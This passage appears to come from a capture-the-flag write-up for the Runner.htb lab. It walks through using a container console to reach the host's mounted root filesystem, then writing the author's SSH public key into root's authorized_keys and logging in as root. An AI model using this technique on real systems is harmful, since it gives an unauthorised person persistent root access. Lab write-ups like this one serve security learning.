
Next up open the container info page to find the console button. We can use this button to get a shell to the container as root user within the container. Once that page opens click the connect button to gain access to the shell.

By doing ls on our mounted directory we can see we indeed have access to the root file sytem now.
1
ls /mnt
Now that we have access to the filesystem we can add our own ssh key’s public key to the filesystem with the following command.
1
echo 'ssh-rsa <SNIPPED>  kali@kali' > /mnt/root/.ssh/authorized_keys

After doing this we can just log in using our own private key using ssh.
1
ssh root@Runner.htb
